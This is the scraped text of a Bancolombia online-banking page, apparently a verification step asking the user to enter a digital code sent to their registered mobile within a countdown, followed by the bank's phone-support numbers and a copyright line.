 Bancolombia
Sucursal Virtual Personas
Fecha y hora actual:
Hemos enviado un codigo-clave digital a su movil registrado para verificar
Usuario
Ingrese el codigo-clave digital que hemos enviado a tu movil
registrado
Continuar
Ingresa tu Codigo-Clave Digital antes de 02:15
Sucursal Telefónica Bancolombia: Bogotá (57) 60 1 343 00 00 - Medellín (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 -
Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del país 018000 9 12345. Sucursales Telefónicas en el exterior: España (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
Dirección IP: 181.60.242.168
Copyright 2022 Bancolombia S.A.